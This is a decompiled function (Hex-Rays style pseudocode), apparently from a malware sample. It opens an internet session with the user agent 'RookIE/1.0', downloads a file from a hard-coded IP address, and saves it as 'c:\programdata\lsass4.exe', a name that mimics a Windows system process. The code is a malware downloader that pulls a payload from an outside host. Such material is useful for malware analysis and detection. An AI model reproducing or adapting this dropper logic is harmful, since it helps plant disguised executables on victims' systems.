 1 int sub_10001000()
2 {
3 HINTERNET v0; // eax@1
4 void *v1; // ebx@1
5 HINTERNET v2; // esi@2
6 int v3; // edi@3
7 DWORD dwNumberOfBytesRead; // [sp+0h] [bp-2008h]@1
8 char Buffer; // [sp+4h] [bp-2004h]@5
9 int v7; // [sp+1FF4h] [bp-14h]@3
10 int v8; // [sp+1FF8h] [bp-10h]@3
11 int v9; // [sp+2004h] [bp-4h]@9
12 int savedregs; // [sp+2008h] [bp+0h]@9
13
14 sub_1000D530();
15 dwNumberOfBytesRead = 1;
16 v0 = InternetOpenA("RookIE/1.0", 0, 0, 0, 0);
17 v1 = v0;
18 if ( v0 )
19 {
20 v2 = InternetOpenUrlA(v0, "http://178.32.53.209/x.rar", 0, 0, 0x4000000u, 0);
21 if ( v2 )
22 {
23 v8 = (int)"wb";
24 v7 = (int)"c:\\programdata\\lsass4.exe";
25 v3 = sub_100034E1();
26 if ( v3 )
27 {
28 while ( dwNumberOfBytesRead )
29 {
30 InternetReadFile(v2, &Buffer, 0x1FFFu, &dwNumberOfBytesRead);
31 sub_100037F8((unsigned int)&Buffer, 1, dwNumberOfBytesRead, v3);
32 }
33 sub_1000356E(v3);
34 }
35 InternetCloseHandle(v2);
36 }
37 InternetCloseHandle(v1);
38 }
39 return sub_10001158((unsigned int)&savedregs ^ v9);
40 }